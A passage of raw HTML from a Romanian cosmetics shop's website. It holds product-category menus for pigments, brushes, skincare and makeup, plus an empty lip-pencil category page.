</div> </div> </div> <div class="module-item module-item-11"> <div class="item-content"> <a href="https://amapigments.com/mermaid" class="catalog-title">Mermaid</a> <div class="item-assets image-left"> <a href="https://amapigments.com/mermaid" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/mermaid/coperta%20-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/mermaid/coperta%20-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/mermaid/coperta%20-150x150.webp 1x, https://amapigments.com/image/cache/catalog/mermaid/coperta%20-300x300.webp 2x" alt="Mermaid" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-12"> <div class="item-content"> <a href="https://amapigments.com/pigmenti" class="catalog-title">Pigmenti Clasici</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/pozecategorii%20/categ-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/pozecategorii%20/categ-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/pozecategorii%20/categ-150x150.webp 1x, https://amapigments.com/image/cache/catalog/pozecategorii%20/categ-300x300.webp 2x" alt="Pigmenti Clasici" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> <div class="subitem" data-image="https://amapigments.com/image/cache/catalog/misc/categorii/rosu-150x150.webp" data-image2x="https://amapigments.com/image/cache/catalog/misc/categorii/rosu-150x150.webp 1x, https://amapigments.com/image/cache/catalog/misc/categorii/rosu-300x300.webp 2x"> <a href="https://amapigments.com/prime"><span>Prime</span></a> </div> <div class="subitem view-more"> <a href="https://amapigments.com/pigmenti"><span>Vezi tot</span></a> </div> </div> </div> </div> </div> <div class="module-item module-item-13"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-machiaj-sunglow" class="catalog-title">SUNLIGHT by Angelica Cicu</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-machiaj-sunglow" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/sunlight/angelica-modified-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/sunlight/angelica-modified-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/sunlight/angelica-modified-150x150.webp 1x, https://amapigments.com/image/cache/catalog/sunlight/angelica-modified-300x300.webp 2x" alt="SUNLIGHT by Angelica Cicu" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-14"> <div class="item-content"> <a href="https://amapigments.com/waterglow-by-elena-nicola" class="catalog-title">WaterGlow by Elena Nicola</a> <div class="item-assets image-left"> <a href="https://amapigments.com/waterglow-by-elena-nicola" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/waterglow/waterglow-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/waterglow/waterglow-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/waterglow/waterglow-150x150.webp 1x, https://amapigments.com/image/cache/catalog/waterglow/waterglow-300x300.webp 2x" alt="WaterGlow by Elena Nicola" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-15"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-sunshine" class="catalog-title">Sunshine</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-sunshine" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/sunshine%20769-776/sunshine%20collection-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/sunshine%20769-776/sunshine%20collection-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/sunshine%20769-776/sunshine%20collection-150x150.webp 1x, https://amapigments.com/image/cache/catalog/sunshine%20769-776/sunshine%20collection-300x300.webp 2x" alt="Sunshine" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-16"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-presati" class="catalog-title">Pigmenti Presati</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-presati" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/pozecategorii%20/PIGMENTI%20PRESATI-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/pozecategorii%20/PIGMENTI%20PRESATI-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/pozecategorii%20/PIGMENTI%20PRESATI-150x150.webp 1x, https://amapigments.com/image/cache/catalog/pozecategorii%20/PIGMENTI%20PRESATI-300x300.webp 2x" alt="Pigmenti Presati" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item main-menu-item main-menu-item-3 multi-level dropdown drop-menu " > <a href="https://amapigments.com/pensule-machiaj" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Pensule</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e7721f" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697be26e7721f"> <ul class="j-menu"> <li class="menu-item menu-item-c111"> <a href="https://amapigments.com/pensule-machiaj-blending" ><span class="links-text">Pensule Machiaj Blending</span></a> </li> <li class="menu-item menu-item-c115"> <a href="https://amapigments.com/pensule-machiaj-blush" ><span class="links-text">Pensule Machiaj Blush</span></a> </li> <li class="menu-item menu-item-c123"> <a href="https://amapigments.com/pensule-machiaj-buze" ><span class="links-text">Pensule Machiaj Buze</span></a> </li> <li class="menu-item menu-item-c122"> <a href="https://amapigments.com/pensule-machiaj-concealer-anticearcan" ><span class="links-text">Pensule Machiaj Concealer/Anticearcan</span></a> </li> <li class="menu-item menu-item-c121"> <a href="https://amapigments.com/pensule-machiaj-contour-sculpting" ><span class="links-text">Pensule Machiaj Contour/ Sculpting</span></a> </li> <li class="menu-item menu-item-c114"> <a href="https://amapigments.com/pensule-machiaj-detalii" ><span class="links-text">Pensule Machiaj Detalii</span></a> </li> <li class="menu-item menu-item-c116"> <a href="https://amapigments.com/pensule-machiaj-eyeliner" ><span class="links-text">Pensule Machiaj Eyeliner</span></a> </li> <li class="menu-item menu-item-c113"> <a href="https://amapigments.com/pensule-machiaj-fond-de-ten" ><span class="links-text">Pensule Machiaj Fond De Ten</span></a> </li> <li class="menu-item menu-item-c120"> <a href="https://amapigments.com/pensule-iluminator" ><span class="links-text">Pensule Machiaj Iluminator</span></a> </li> <li class="menu-item menu-item-c112"> <a href="https://amapigments.com/pensule-plate-fard" ><span class="links-text">Pensule Machiaj Plate/Fard</span></a> </li> <li class="menu-item menu-item-c119"> <a href="https://amapigments.com/pensule-machiaj-pudra" ><span class="links-text">Pensule Machiaj Pudra</span></a> </li> <li class="menu-item menu-item-c118"> <a href="https://amapigments.com/pensule-machiaj-sintetice-de-baza" ><span class="links-text">Pensule Machiaj Sintetice de Baza</span></a> </li> <li class="menu-item menu-item-c117"> <a href="https://amapigments.com/pensule-machiaj-sprancene" ><span class="links-text">Pensule Machiaj Sprancene</span></a> </li> <li class="menu-item menu-item-c110"> <a href="https://amapigments.com/seturi-pensule-machiaj" ><span class="links-text">Seturi Pensule Machiaj</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-4 multi-level drop-menu " > <a href="https://amapigments.com/set-uri-pigmenti" > <span class="links-text">Seturi</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-5 multi-level dropdown drop-menu " > <a href="https://amapigments.com/skincare" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Skincare</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e7738f" ><i class="fa fa-plus"></i></span> <span class="menu-label">NOU</span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697be26e7738f"> <ul class="j-menu"> <li class="menu-item menu-item-c128"> <a href="https://amapigments.com/cleansing-balm" ><span class="links-text">Cleansing Balm</span></a> </li> <li class="menu-item menu-item-c130"> <a href="https://amapigments.com/creme-fata" ><span class="links-text">Creme Fata</span></a> </li> <li class="menu-item menu-item-c134"> <a href="https://amapigments.com/serum" ><span class="links-text">Serum</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-6 multi-level dropdown drop-menu " > <a href="https://amapigments.com/ochi" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Ochi</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e77435" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697be26e77435"> <ul class="j-menu"> <li class="menu-item menu-item-c148"> <a href="https://amapigments.com/creioane-ochi" ><span class="links-text">Creioane Ochi</span></a> </li> <li class="menu-item menu-item-c153"> <a href="https://amapigments.com/eyeliner" ><span class="links-text">Eyeliner</span></a> </li> <li class="menu-item menu-item-c151"> <a href="https://amapigments.com/farduri" ><span class="links-text">Farduri</span></a> </li> <li class="menu-item menu-item-c146"> <a href="https://amapigments.com/mascara" ><span class="links-text">Mascara</span></a> </li> <li class="menu-item menu-item-c141"> <a href="https://amapigments.com/palete-farduri" ><span class="links-text">Palete Farduri</span></a> </li> <li class="menu-item menu-item-c105"> <a href="https://amapigments.com/pigmenti-presati" ><span class="links-text">Pigmenti Presati</span></a> </li> <li class="menu-item menu-item-c147"> <a href="https://amapigments.com/sprancene" ><span class="links-text">Sprancene</span></a> </li> <li class="menu-item menu-item-c149"> <a href="https://amapigments.com/tinturi" ><span class="links-text">Tinturi</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-7 multi-level dropdown drop-menu " > <a href="https://amapigments.com/ten" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Ten</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e774e4" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697be26e774e4"> <ul class="j-menu"> <li class="menu-item menu-item-c165"> <a href="https://amapigments.com/bronzer" ><span class="links-text">Bronzer</span></a> </li> <li class="menu-item menu-item-c156"> <a href="https://amapigments.com/fond-de-ten" ><span class="links-text">Fond De Ten</span></a> </li> <li class="menu-item menu-item-c168"> <a href="https://amapigments.com/iluminator" ><span class="links-text">Iluminator</span></a> </li> <li class="menu-item menu-item-c161"> <a href="https://amapigments.com/pudra" ><span class="links-text">Pudra</span></a> </li> <li class="menu-item menu-item-c166"> <a href="https://amapigments.com/pudra-candy-bella" ><span class="links-text">Pudra Candy Bella</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-8 multi-level dropdown drop-menu " > <a href="https://amapigments.com/buze" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Buze</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e7755c" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697be26e7755c"> <ul class="j-menu"> <li class="menu-item menu-item-c135"> <a href="https://amapigments.com/creioane-buze" ><span class="links-text">Creioane Buze</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-9 multi-level dropdown drop-menu " > <a href="https://amapigments.com/gene-false" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Gene</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e7758b" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697be26e7758b"> <ul class="j-menu"> <li class="menu-item menu-item-c150"> <a href="https://amapigments.com/baxuri-gene-pentru-scoli" ><span class="links-text">Baxuri Gene Pentru Scoli</span></a> </li> <li class="menu-item menu-item-c138"> <a href="https://amapigments.com/gene-false-banda" ><span class="links-text">Gene False Banda</span></a> </li> <li class="menu-item menu-item-c139"> <a href="https://amapigments.com/gene-false-smocuri" ><span class="links-text">Gene False Smocuri</span></a> </li> <li class="menu-item menu-item-c140"> <a href="https://amapigments.com/gene-silk-matase" ><span class="links-text">Gene Silk Matase</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-10 multi-level drop-menu " > <a href="https://amapigments.com/pigmenti-corp-body-highlighter" > <span class="links-text">Body Highlighter</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-11 multi-level dropdown drop-menu " > <a href="https://amapigments.com/accesorii" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Accesorii Make Up</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e77605" ><i class="fa fa-plus"></i></span> <span class="menu-label">NOU</span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697be26e77605"> <ul class="j-menu"> <li class="menu-item menu-item-c152"> <a href="https://amapigments.com/buretei-machiaj" ><span class="links-text">Buretei Machiaj</span></a> </li> <li class="menu-item menu-item-c155"> <a href="https://amapigments.com/pensete-sprancene" ><span class="links-text">Pensete Si Forfecute</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-12 multi-level drop-menu " > <a href="https://lorenacioboata.ro/" target="_blank"> <span class="links-text">Cursuri</span> <span class="menu-label">WOW</span> </a> </li> </ul> </div> <div id="main-menu-2" class="main-menu main-menu-311"> <ul class="j-menu"> <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " > <a href="https://amapigments.com/informatii-utile" > <span class="links-text">Utile</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " > <a href="https://amapigments.com/blog" > <span class="links-text">Blog</span> </a> </li> </ul> </div> <div class="desktop-cart-wrapper default-cart-wrapper"> <div id="cart" class="dropdown"> <a data-toggle="dropdown" data-loading-text="Încărcare..." class="dropdown-toggle cart-heading" href="https://amapigments.com/cos-cumparaturi"> <span id="cart-total">0 produs(e) - 0,00RON</span> <i class="fa fa-shopping-cart"> </i> <span id="cart-items" class="count-badge count-zero">0</span> </a> <div id="cart-content" class="dropdown-menu cart-content j-dropdown"> <ul> <li> <p class="text-center cart-empty">Coșul este gol!</p> </li> </ul> </div></div> </div> </div></div> <div class="mobile-header mobile-default mobile-1"> <div class="mobile-top-bar"> <div class="mobile-top-menu-wrapper"> <div class="top-menu top-menu-13"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1"> <a href="javascript:open_login_popup()" ><span class="links-text">Intra in cont</span></a> </li> <li class="menu-item top-menu-item top-menu-item-2"> <a href="https://amapigments.com/cont-nou" ><span class="links-text">Cont nou</span></a> </li> </ul> </div> </div> <div class="language-currency top-menu"> <div class="mobile-currency-wrapper"> </div> <div class="mobile-language-wrapper"> </div> </div> </div> <div class="mobile-bar sticky-bar"> <div class="mobile-logo-wrapper"> </div> <div class="mobile-bar-group"> <div class="menu-trigger"></div> <a class="mobile-custom-menu mobile-custom-menu-1" href="https://amapigments.com/lista-favorite" > <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span> </a> <div class="mobile-search-wrapper mini-search"> </div> <div class="mobile-cart-wrapper mini-cart"> </div> </div> </div></div> </header> <ul class="breadcrumb"> <li><a href="https://amapigments.com"><i class="fa fa-home"></i></a></li> <li><a href="https://amapigments.com/cascade-of-colours">Cascade of Colours</a></li> <li><a href="https://amapigments.com/creion-buze-cascade-of-colours">Creioane Buze Cascade of Colours</a></li> </ul> <div id="top" class="top top-row"> <div class="grid-rows"> <div class="grid-row grid-row-top-1"> <div class="grid-cols"> <div class="grid-col grid-col-top-1-1"> <div class="grid-items"> <div class="grid-item grid-item-top-1-1-1"> <div class="module module-info_blocks module-info_blocks-306"> <div class="module-body"> <div class="module-item module-item-1 info-blocks info-blocks-icon"> <a href="https://amapigments.com/politica-de-livrare" class="info-block" > <div class="info-block-content"> <div class="info-block-title">Livrare gratuita</div> <div class="info-block-text">comenzi de peste 320 LEI</div> </div> </a> </div> <div class="module-item module-item-2 info-blocks info-blocks-icon"> <a href="tel:+40763213303" class="info-block" > <div class="info-block-content"> <div class="info-block-title">Suport telefonic</div> <div class="info-block-text">0763 213 303</div> </div> </a> </div> <div class="module-item module-item-3 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Livrare internationala</div> <div class="info-block-text">prin DHL Express</div> </div> </div> </div> <div class="module-item module-item-4 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Plateste cu cardul online</div> <div class="info-block-text">si primesti <b style="color:red;">5% extra discount</b></div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div> </div><div class="container"> <div class="row"><aside id="column-left" class="side-column"> <div class="grid-rows"> <div class="grid-row grid-row-column-left-1"> <div class="grid-cols"> <div class="grid-col grid-col-column-left-1-1"> <div class="grid-items"> <div class="grid-item grid-item-column-left-1-1-1"> <div class="accordion-menu accordion-menu-19"> <h3 class="title module-title">Categorii</h3> <ul class="j-menu"> <li class="menu-item accordion-menu-item accordion-menu-item-1 "> <a href="https://amapigments.com/colectia-phoenix" > <span class="links-text">Pigmenti Speciali</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e2e4b2" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-697be26e2e4b2"> <ul class="j-menu"> <li class="menu-item menu-item-c104"> <a href="https://amapigments.com/pigmenti-machiaj-sunglow" > <span class="links-text">SUNLIGHT by Angelica Cicu</span> </a> </li> <li class="menu-item menu-item-c102"> <a href="https://amapigments.com/recipiente-goale-1" > <span class="links-text">Recipiente Goale </span> </a> </li> <li class="menu-item menu-item-c103"> <a href="https://amapigments.com/waterglow-by-elena-nicola" > <span class="links-text">WaterGlow by Elena Nicola</span> </a> </li> <li class="menu-item menu-item-c94"> <a href="https://amapigments.com/mermaid" > <span class="links-text">Mermaid</span> </a> </li> <li class="menu-item menu-item-c63 "> <a href="https://amapigments.com/pigmenti" > <span class="links-text">Pigmenti Clasici</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e2e5a6" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-697be26e2e5a6"> <ul class="j-menu"> <li class="menu-item menu-item-c67"> <a href="https://amapigments.com/prime" > <span class="links-text">Prime</span> </a> </li> <li class="menu-item menu-item-c68"> <a href="https://amapigments.com/genesis" > <span class="links-text">Genesis</span> </a> </li> <li class="menu-item menu-item-c69"> <a href="https://amapigments.com/enigma" > <span class="links-text">Enigma</span> </a> </li> <li class="menu-item menu-item-c70"> <a href="https://amapigments.com/elixir" > <span class="links-text">Elixir</span> </a> </li> <li class="menu-item menu-item-c71"> <a href="https://amapigments.com/secret" > <span class="links-text">Secret</span> </a> </li> <li class="menu-item menu-item-c73"> <a href="https://amapigments.com/spirit" > <span class="links-text">Spirit</span> </a> </li> <li class="menu-item menu-item-c75"> <a href="https://amapigments.com/nature" > <span class="links-text">Nature</span> </a> </li> </ul> </div> </li> <li class="menu-item menu-item-c90"> <a href="https://amapigments.com/pigmenti-pentru-mirese" > <span class="links-text">Pigmenti mirese</span> </a> </li> <li class="menu-item menu-item-c96"> <a href="https://amapigments.com/pigmenti-par-si-corp-8pt" > <span class="links-text">Pigmenti par si corp 8PT</span> </a> </li> <li class="menu-item menu-item-c93"> <a href="https://amapigments.com/silvermoon" > <span class="links-text">SilverMOON</span> </a> </li> <li class="menu-item menu-item-c106"> <a href="https://amapigments.com/pigmenti-sunshine" > <span class="links-text">Sunshine</span> </a> </li> <li class="menu-item menu-item-c88"> <a href="https://amapigments.com/colectia-luxury" > <span class="links-text">Luxury by Tania Maxim</span> </a> </li> <li class="menu-item menu-item-c89"> <a href="https://amapigments.com/creative-glitter" > <span class="links-text">Sparkles by Paulina Buldumea</span> </a> </li> <li class="menu-item menu-item-c82"> <a href="https://amapigments.com/pigmenti-cameleon" > <span class="links-text">Pigmenti Cameleon</span> </a> </li> <li class="menu-item menu-item-c80"> <a href="https://amapigments.com/pigmenti-fulgi" > <span class="links-text">Pigmenti Fulgi</span> </a> </li> <li class="menu-item menu-item-c79"> <a href="https://amapigments.com/pigmenti-duo-chrome" > <span class="links-text">Pigmenti Duo Chrome</span> </a> </li> <li class="menu-item menu-item-c84"> <a href="https://amapigments.com/pigmenti-neon" > <span class="links-text">Pigmenti Neon</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-2 "> <a href="https://amapigments.com/pigmenti" > <span class="links-text">Pigmenti Clasici</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e2e6c3" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-697be26e2e6c3"> <ul class="j-menu"> <li class="menu-item menu-item-c67"> <a href="https://amapigments.com/prime" > <span class="links-text">Prime</span> </a> </li> <li class="menu-item menu-item-c68"> <a href="https://amapigments.com/genesis" > <span class="links-text">Genesis</span> </a> </li> <li class="menu-item menu-item-c69"> <a href="https://amapigments.com/enigma" > <span class="links-text">Enigma</span> </a> </li> <li class="menu-item menu-item-c70"> <a href="https://amapigments.com/elixir" > <span class="links-text">Elixir</span> </a> </li> <li class="menu-item menu-item-c71"> <a href="https://amapigments.com/secret" > <span class="links-text">Secret</span> </a> </li> <li class="menu-item menu-item-c73"> <a href="https://amapigments.com/spirit" > <span class="links-text">Spirit</span> </a> </li> <li class="menu-item menu-item-c75"> <a href="https://amapigments.com/nature" > <span class="links-text">Nature</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-3"> <a href="https://amapigments.com/pigmenti-par-si-corp-8pt" > <span class="links-text">Pigmenti Par 8PT</span> </a> </li> <li class="menu-item accordion-menu-item accordion-menu-item-4 "> <a href="https://amapigments.com/pensule-machiaj" > <span class="links-text">Pensule</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e2e75c" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-697be26e2e75c"> <ul class="j-menu"> <li class="menu-item menu-item-c111"> <a href="https://amapigments.com/pensule-machiaj-blending" > <span class="links-text">Pensule Machiaj Blending</span> </a> </li> <li class="menu-item menu-item-c115"> <a href="https://amapigments.com/pensule-machiaj-blush" > <span class="links-text">Pensule Machiaj Blush</span> </a> </li> <li class="menu-item menu-item-c123"> <a href="https://amapigments.com/pensule-machiaj-buze" > <span class="links-text">Pensule Machiaj Buze</span> </a> </li> <li class="menu-item menu-item-c122"> <a href="https://amapigments.com/pensule-machiaj-concealer-anticearcan" > <span class="links-text">Pensule Machiaj Concealer/Anticearcan</span> </a> </li> <li class="menu-item menu-item-c121"> <a href="https://amapigments.com/pensule-machiaj-contour-sculpting" > <span class="links-text">Pensule Machiaj Contour/ Sculpting</span> </a> </li> <li class="menu-item menu-item-c114"> <a href="https://amapigments.com/pensule-machiaj-detalii" > <span class="links-text">Pensule Machiaj Detalii</span> </a> </li> <li class="menu-item menu-item-c116"> <a href="https://amapigments.com/pensule-machiaj-eyeliner" > <span class="links-text">Pensule Machiaj Eyeliner</span> </a> </li> <li class="menu-item menu-item-c113"> <a href="https://amapigments.com/pensule-machiaj-fond-de-ten" > <span class="links-text">Pensule Machiaj Fond De Ten</span> </a> </li> <li class="menu-item menu-item-c120"> <a href="https://amapigments.com/pensule-iluminator" > <span class="links-text">Pensule Machiaj Iluminator</span> </a> </li> <li class="menu-item menu-item-c112"> <a href="https://amapigments.com/pensule-plate-fard" > <span class="links-text">Pensule Machiaj Plate/Fard</span> </a> </li> <li class="menu-item menu-item-c119"> <a href="https://amapigments.com/pensule-machiaj-pudra" > <span class="links-text">Pensule Machiaj Pudra</span> </a> </li> <li class="menu-item menu-item-c118"> <a href="https://amapigments.com/pensule-machiaj-sintetice-de-baza" > <span class="links-text">Pensule Machiaj Sintetice de Baza</span> </a> </li> <li class="menu-item menu-item-c117"> <a href="https://amapigments.com/pensule-machiaj-sprancene" > <span class="links-text">Pensule Machiaj Sprancene</span> </a> </li> <li class="menu-item menu-item-c110"> <a href="https://amapigments.com/seturi-pensule-machiaj" > <span class="links-text">Seturi Pensule Machiaj</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-5"> <a href="https://amapigments.com/set-uri-pigmenti" > <span class="links-text">Seturi pigmenti</span> </a> </li> <li class="menu-item accordion-menu-item accordion-menu-item-6 "> <a href="https://amapigments.com/skincare" > <span class="links-text">Skincare</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e2e8db" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-697be26e2e8db"> <ul class="j-menu"> <li class="menu-item menu-item-c128"> <a href="https://amapigments.com/cleansing-balm" > <span class="links-text">Cleansing Balm</span> </a> </li> <li class="menu-item menu-item-c130"> <a href="https://amapigments.com/creme-fata" > <span class="links-text">Creme Fata</span> </a> </li> <li class="menu-item menu-item-c134"> <a href="https://amapigments.com/serum" > <span class="links-text">Serum</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-7 "> <a href="https://amapigments.com/ochi" > <span class="links-text">Ochi</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e2e92e" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-697be26e2e92e"> <ul class="j-menu"> <li class="menu-item menu-item-c148"> <a href="https://amapigments.com/creioane-ochi" > <span class="links-text">Creioane Ochi</span> </a> </li> <li class="menu-item menu-item-c153"> <a href="https://amapigments.com/eyeliner" > <span class="links-text">Eyeliner</span> </a> </li> <li class="menu-item menu-item-c151"> <a href="https://amapigments.com/farduri" > <span class="links-text">Farduri</span> </a> </li> <li class="menu-item menu-item-c146"> <a href="https://amapigments.com/mascara" > <span class="links-text">Mascara</span> </a> </li> <li class="menu-item menu-item-c141"> <a href="https://amapigments.com/palete-farduri" > <span class="links-text">Palete Farduri</span> </a> </li> <li class="menu-item menu-item-c105"> <a href="https://amapigments.com/pigmenti-presati" > <span class="links-text">Pigmenti Presati</span> </a> </li> <li class="menu-item menu-item-c147"> <a href="https://amapigments.com/sprancene" > <span class="links-text">Sprancene</span> </a> </li> <li class="menu-item menu-item-c149"> <a href="https://amapigments.com/tinturi" > <span class="links-text">Tinturi</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-8 "> <a href="https://amapigments.com/ten" > <span class="links-text">Ten</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e2e9c2" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-697be26e2e9c2"> <ul class="j-menu"> <li class="menu-item menu-item-c165"> <a href="https://amapigments.com/bronzer" > <span class="links-text">Bronzer</span> </a> </li> <li class="menu-item menu-item-c156"> <a href="https://amapigments.com/fond-de-ten" > <span class="links-text">Fond De Ten</span> </a> </li> <li class="menu-item menu-item-c168"> <a href="https://amapigments.com/iluminator" > <span class="links-text">Iluminator</span> </a> </li> <li class="menu-item menu-item-c161"> <a href="https://amapigments.com/pudra" > <span class="links-text">Pudra</span> </a> </li> <li class="menu-item menu-item-c166"> <a href="https://amapigments.com/pudra-candy-bella" > <span class="links-text">Pudra Candy Bella</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-9 "> <a href="https://amapigments.com/buze" > <span class="links-text">Buze</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e2ea2f" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-697be26e2ea2f"> <ul class="j-menu"> <li class="menu-item menu-item-c135"> <a href="https://amapigments.com/creioane-buze" > <span class="links-text">Creioane Buze</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-10 "> <a href="https://amapigments.com/gene-false" > <span class="links-text">Gene</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e2ea52" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-697be26e2ea52"> <ul class="j-menu"> <li class="menu-item menu-item-c150"> <a href="https://amapigments.com/baxuri-gene-pentru-scoli" > <span class="links-text">Baxuri Gene Pentru Scoli</span> </a> </li> <li class="menu-item menu-item-c138"> <a href="https://amapigments.com/gene-false-banda" > <span class="links-text">Gene False Banda</span> </a> </li> <li class="menu-item menu-item-c139"> <a href="https://amapigments.com/gene-false-smocuri" > <span class="links-text">Gene False Smocuri</span> </a> </li> <li class="menu-item menu-item-c140"> <a href="https://amapigments.com/gene-silk-matase" > <span class="links-text">Gene Silk Matase</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-11"> <a href="https://amapigments.com/pigmenti-corp-body-highlighter" > <span class="links-text">Body Highlighter</span> </a> </li> <li class="menu-item accordion-menu-item accordion-menu-item-12 "> <a href="https://amapigments.com/accesorii" > <span class="links-text">Accesorii Make Up</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697be26e2eaad" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-697be26e2eaad"> <ul class="j-menu"> <li class="menu-item menu-item-c152"> <a href="https://amapigments.com/buretei-machiaj" > <span class="links-text">Buretei Machiaj</span> </a> </li> <li class="menu-item menu-item-c155"> <a href="https://amapigments.com/pensete-sprancene" > <span class="links-text">Pensete Si Forfecute</span> </a> </li> </ul> </div> </li> </ul></div> </div> </div> </div> </div> </div> </div> </aside> <div id="content"> <h1 class="title page-title">Creioane Buze Cascade of Colours</h1> <div class="category-description"> </div> <div class="main-products-wrapper"> <p>Nu sunt produse în această categorie.</p> <div class="buttons"> <div class="pull-right"><a href="https://amapigments.com" class="btn btn-primary">Continuă</a></div> </div> </div> </div> </div></div><footer> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div 